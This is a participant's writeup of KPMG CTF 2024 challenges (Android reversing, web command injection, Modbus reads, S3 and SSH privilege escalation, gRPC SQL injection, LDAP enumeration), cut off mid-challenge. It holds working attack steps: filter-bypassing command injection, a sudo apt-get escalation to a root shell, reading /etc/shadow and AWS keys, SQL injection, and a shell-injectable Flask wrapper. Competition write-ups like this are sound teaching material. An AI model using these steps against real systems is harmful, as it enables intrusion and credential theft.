KPMG 2024 Writeup
Description
KPMG CTF 2024 Writeup
Android/Android CryptoQuest

Decompiling the APK using JDAX we can see manifest file in that we can see a part one which a base64 encoded part one of the flag.

In MainActivity we can see another string it is base58 encoded string of flag part2.
Flag
KPMG_CTF{Wh0_N33ds_Th1s_Man1f3st??}
Android/SuperSecureApp
After reversing the APK and checking through the source found this.

After so many hours i figured that 94S3qYXx can be part of https://pastebin.com/94S3qYXx
Got this encoded text S1BNR19DVEZ7QWRtMW5fNGNjM3NzX0dyNG50M2RfSDRjazNyIX0=
Flag: KPMG_CTF{Adm1n_4cc3ss_Gr4nt3d_H4ck3r!}
Best Notes app ever ^_^
Web/I am Weak

KPMG_CTF{YWLoF3N3RrWeaUuwi-00uSZsDV2YPpS0QsH7AkeosI9onAf3v-41xyzB8tDQFVCFpTdFsiGMjvqhfZlYLEjazsikUUrBTgvoi9t6y3pJ}
OT/Modulus Bus Station
Unable to connect 0.cloud.chals.io so used dig 0.cloud.chals.io to get the public ip then ran this command
mbtget -n 100 -hex -p 14480 -a 0 165.227.210.30
got this as output
values:
1 (ad 00000): 0x0000
2 (ad 00001): 0x4b50
3 (ad 00002): 0x4d47
4 (ad 00003): 0x5f43
5 (ad 00004): 0x5446
6 (ad 00005): 0x7b44
7 (ad 00006): 0x7938
8 (ad 00007): 0x6e55
9 (ad 00008): 0x4e37
10 (ad 00009): 0x3747
11 (ad 00010): 0x3337
12 (ad 00011): 0x4464
13 (ad 00012): 0x2d43
14 (ad 00013): 0x445f
15 (ad 00014): 0x3957
16 (ad 00015): 0x4659
17 (ad 00016): 0x4d37
18 (ad 00017): 0x6276
19 (ad 00018): 0x4c2d
20 (ad 00019): 0x594f
21 (ad 00020): 0x4e61
22 (ad 00021): 0x2d4b
23 (ad 00022): 0x4670
24 (ad 00023): 0x6273
25 (ad 00024): 0x647a
26 (ad 00025): 0x4472
27 (ad 00026): 0x6f78
28 (ad 00027): 0x324d
29 (ad 00028): 0x486b
30 (ad 00029): 0x324b
31 (ad 00030): 0x4467
32 (ad 00031): 0x5451
33 (ad 00032): 0x7948
34 (ad 00033): 0x6367
35 (ad 00034): 0x586d
36 (ad 00035): 0x6c41
37 (ad 00036): 0x434c
38 (ad 00037): 0x3043
39 (ad 00038): 0x5a57
40 (ad 00039): 0x4353
41 (ad 00040): 0x6871
42 (ad 00041): 0x5336
43 (ad 00042): 0x4379
44 (ad 00043): 0x3374
45 (ad 00044): 0x636c
46 (ad 00045): 0x314a
47 (ad 00046): 0x6a53
48 (ad 00047): 0x4862
49 (ad 00048): 0x3354
50 (ad 00049): 0x5562
51 (ad 00050): 0x496b
52 (ad 00051): 0x4239
53 (ad 00052): 0x3478
54 (ad 00053): 0x4b7a
55 (ad 00054): 0x5651
56 (ad 00055): 0x7637
57 (ad 00056): 0x4a66
58 (ad 00057): 0x687d
59 (ad 00058): 0x0000
60 (ad 00059): 0x0000
decoding this long hex to text i got the flag
4b504d475f4354467b4479386e554e373747333744642d43445f395746594d3762764c2d594f4e612d4b46706273647a44726f78324d486b324b4467545179486367586d6c41434c30435a5743536871533643793374636c314a6a53486233545562496b423934784b7a565176374a66687d
KPMG_CTF{Dy8nUN77G37Dd-CD_9WFYM7bvL-YONa-KFpbsdzDrox2MHk2KDgTQyHcgXmlACL0CZWCShqS6Cy3tcl1JjSHb3TUbIkB94xKzVQv7Jfh}
OT/Firmware Analysis P-1
KPMG_CTF{hash_equivalent##flag!HHAH}
Web/I can’t see
Its a command injection challenge and there is a blacklist we can’t give ; | & as input so we can use $(ls > res.php) insted if we go to res.php we can see the o/p of ls now similarly after searching for a while when i execute printenv and sent it to a file then i can see the flag in the o/p.
HOSTNAME=26871f81dde1 SHLVL=0 HOME=/home/kpmg _=/usr/bin/php PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PWD=/var/www/html FLAG=KPMG_CTF{mkoGoqxu0uV9hE0J-W1gWHodSAoqobEVx3ta7-r-G7Y-JpPW-r3FFGj6rg0WBMrBjQI5IADUvReO16Et9F750fLZKDz5GM-uFAE8gFc5}
Flag
KPMG_CTF{mkoGoqxu0uV9hE0J-W1gWHodSAoqobEVx3ta7-r-G7Y-JpPW-r3FFGj6rg0WBMrBjQI5IADUvReO16Et9F750fLZKDz5GM-uFAE8gFc5}
Cloud/Data Vault Duel
From the discription it is clear that we need to access S3 bucket if we go to the following link we can see the items present in the bucket https://kpmg-ctf1.s3.amazonaws.com

if we go to the file rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt
https:/rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt
we will get the flag
KPMG_CTF{cbf35723276f7cd30486971cd1027a79}
Cloud/Credentials Everywhere
<!-- ++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>+++++++++++++..-----------.<++.>+++++++++++++.>+++++++++++++++.--------------.+++++++++++++.----.<++++++++++++.>-.<++++.<++++++++++++++++++++++++++.<++++++++++++++++++++++.>+++++++.++++++++++.--.--------.>---------------.<-------------.>----------------.---.++++++.---..+.<--.++++.>--.<-.-.>++++++.++++.------------. -->
<!-- ++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>+++++++++++++..-----------.<++.>++++++++.>---.++++++++++++++++++..++++.--------.+++.--------------.<----------------------.<.>+++++++++++++++++++.>+++++++++++++++++++++.<+++++++++.+++++++++++++++.>-------.+++++++.<------------------.++++++++++++++++++.--.>----.---.<++.----------------------------------.>------.+++.++++++.-----------------.<<+++++++++++++++++.+.+.------------------. -->
<html><body><h1>Welcome to Apache Server</h1></body></html>
Decoing this we goit the following
SSH Username: AKIAV4FCIFFG26E54KOC
SSH Password: MyVerySecureCloud123!
ssh AKIAV4FCIFFG26E54KOC@0.cloud.chals.io -p 17205
Now we got a shell so lets check sudo -l

We can do prevesc by just using simple APT payload
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
cat /etc/shadow
AKIAV4FCIFFG26E54KOC:$6$hyAJNvygp.v8jKjw$5c3c/TIkRgw9YLhoS6jn9oMibB3/aLFvTyI4XLWQENaC24bX8YZj4ABFwAI1nBlr2NSl0LSmbL6iw64KEFGSB0:19906:0:99999:7:::
this command can be used to port forword
ssh -L 8080:172.18.0.1:9100 AKIAV4FCIFFG26E54KOC@0.cloud.chals.io -p 17205
this was unrelated
there was a file .aws in root
[default]
aws_access_key_id=AKIAV4FCIFFG26E54KOC
aws_secret_access_key=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
aws s3 ls
aws s3 cp s3://kpmg-ctf-final/FLAG.txt .
Flag:
KPMG_CTF{303e5fd2a01c833789decdb5c4db622b}
Infrastructure/gRPC - Reverse Parking Cat - Part 1
using grpcurl
i used grpcui -plaintext 0.cloud.chals.io:15411 to get a graphical ui



Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiQWRtaW4iLCJleHAiOjE3MjMzMTkxNjN9.tH_P5ahXo9Y0KaY1x6w53WF_5QLvQkbgyztuUf6n1E4
{
"message": "Your id is 609."
}
i was a bit uncomfortable using the grpc so i converted to my regular flask api using this code below
from flask import Flask, request
import subprocess
app = Flask(__name__)
@app.route("/hack")
def home():
data = request.args.get("id", "609")
data = '{"id": "'+data+'"}'
cmd = f"""docker run fullstorydev/grpcurl -plaintext -H "token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiQWRtaW4iLCJleHAiOjE3MjMzMTkxNjN9.tH_P5ahXo9Y0KaY1x6w53WF_5QLvQkbgyztuUf6n1E4" -d '{data}' 0.cloud.chals.io:15411 SimpleApp.getInfo"""
try:
resp = subprocess.run(cmd, shell=True, check=False, text=True, capture_output=True)
if resp.stderr:
return resp.stderr
if resp.stdout:
return resp.stdout
except Exception as e:
print(e)
if __name__ == "__main__":
app.run(port="8000", debug=True)
Now i can intract as if its an API
if i send ?data=609%20or%201=1 gives same value looks like sql injection now that we have a api we can use sqlmap to exploit sql injection

ssh anish_mitra@0.cloud.chals.io -p 31288 and use password KPMG_s3cret_pa55w07d_123

Flag:
KPMG_CTF{dxc8TewfwQC72E_ACypFbVVixmFm9lZdhZaigdKGB5gYAQrMeoiTMETUAaZ9ssblfglYRVr9YnYECK2FRrNGf9jOgtFC4H84cGyv0dk7}
gRPC - Reverse Parking Cat - Part 2
This is prevesc from the part 1
after ssh we can do sudo -l

i can use base64 as sudo so i can read files

KPMG_CTF{Sql1_eXi5t5_iN_tH1S_Ch4l1eNgE}
Infrastructure/Uncover the Secrets of CyberCorp’s Directory - 1

This challenge was very annoying i was tring to exploit any vulns and anonymous logins but insted the password of admin session is admin
ldapsearch -H ldap://0.cloud.chals.io:17771 -D "cn=admin,dc=cybercorp,dc=com" -W -b "dc=cybercorp,dc=com"
in The output we can see the flag
Enter LDAP Password:
# extended LDIF
#
# LDAPv3
# base <dc=cybercorp,dc=com> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# cybercorp.com
dn: dc=cybercorp,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Cybercorp Inc.
dc: cybercorp
# users, cybercorp.com
dn: ou=users,dc=cybercorp,dc=com
objectClass: organizationalUnit
ou: users
# admin, cybercorp.com
dn: cn=admin,dc=cybercorp,dc=com
objectClass: inetOrgPerson
cn: admin
sn: Admin
userPassword:: YWRtaW4=
description: LDAP administrator
# John Doe, users, cybercorp.com
dn: cn=John Doe,ou=users,dc=cybercorp,dc=com
objectClass: inetOrgPerson
cn: John Doe
sn: Doe
uid: jdoe
userPassword:: S1BNR19JU19UT09fQ09PTEBGSVJFX0VNT0pJ
description: Here is your user flag: KPMG_CTF{ZsnywiAp2zMdhOzS02UzBS9qgP1S4y30
8_XmJ9D32zuJa-h8A7iHov5QeUS7E4NWdGnr164shfgXYsxzCfsZlzXXkwWPn1GIsg0QB9m9} KPM
G_IS_TOO_COOL@FIRE_EMOJI
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 4
Infrastructure/Uncover the Secrets of CyberCorp’s Directory - 2

i just nc into the given ip port then i saw a hearder
SSH-2.0-OpenSSH_9.2p1 Debian-2+deb12u2
this means its running ssh
from the previous challenge we used admin this time we have to use other user i tried
ssh jdoe@0.cloud.chals.io -p 13354
password as KPMG_IS_TOO_COOL@FIRE_EMOJI which is base64 decoded value of S1BNR19JU19UT09fQ09PTEBGSVJFX0VNT0pJ
now if we check the running process using ps -aux we can see a python server is running the code is as follows
from flask import Flask, request, redirect, url_for, session, render_template
import os
import subprocess
import hashlib
app = Flask(__name__)
app.secret_key = b'_5#y2L"F4Q8z\n\xec]/'
